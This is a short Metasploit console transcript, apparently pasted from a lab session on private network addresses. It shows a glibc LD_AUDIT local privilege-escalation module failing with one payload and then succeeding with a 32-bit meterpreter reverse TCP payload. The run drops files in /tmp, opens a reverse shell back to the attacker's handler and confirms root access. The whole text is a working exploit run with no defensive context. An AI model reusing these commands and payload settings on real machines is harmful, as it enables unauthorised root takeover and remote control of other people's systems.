 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[-] Exploit failed: linux/x64/meterpreter/reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.drjZw' (1271 bytes) ...
[*] Writing '/tmp/.tuLfbT4' (271 bytes) ...
[*] Writing '/tmp/.3P2MTsa' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.50.101:50402) at 2024-09-25 15:12:42 +0200
meterpreter > getuid
Server username root
meterpreter >